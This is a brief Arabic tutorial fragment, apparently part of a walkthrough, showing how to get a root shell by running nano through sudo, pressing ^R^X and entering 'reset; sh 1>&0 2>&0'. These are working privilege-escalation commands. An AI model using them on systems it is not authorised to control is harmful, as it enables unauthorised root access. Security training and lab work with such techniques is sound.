

نكتب

1

2

3

sudo nano

^R^X

reset; sh 1>&0 2>&0

ROOT نحصل على